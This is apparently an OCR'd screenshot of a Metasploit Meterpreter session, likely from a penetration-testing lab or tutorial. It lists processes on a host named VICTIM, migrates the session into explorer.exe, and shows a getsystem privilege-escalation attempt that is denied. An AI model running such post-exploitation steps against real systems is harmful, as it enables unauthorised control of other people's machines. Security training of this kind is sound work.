 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2156 2136 explorer.exe x64 1 VICTIM\admin C:\Windows\explorer.exe
meterpreter > migrate 2156
[*] Migrating from 784 to 2156...
[*] Migration completed successfully.
meterpreter > getsystem
[-] 2001: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >